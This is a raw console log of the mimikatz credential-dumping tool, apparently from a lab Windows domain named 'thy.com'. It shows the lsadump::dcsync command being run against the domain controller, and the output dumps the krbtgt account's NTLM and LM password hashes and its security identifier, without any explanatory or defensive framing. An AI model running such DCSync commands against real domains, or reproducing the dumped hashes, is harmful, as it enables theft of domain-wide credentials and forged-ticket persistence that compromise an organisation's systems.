 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:thy.com /user:krbtgt
[DC] 'thy.com' will be the domain
[DC] 'WIN-981ESJI2L3C.thy.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2025/9/16 16:10:24
Object Security ID   : S-1-5-21-4184933452-352464086-1132363414-502
Object Relative ID   : 502
Credentials:
Hash NTLM: fccc30d238e83a56d0f7180f595b1e31
ntlm- 0: fccc30d238e83a56d0f7180f595b1e31
lm  - 0: a30d0ab97bd8f2cfe2839c6585333191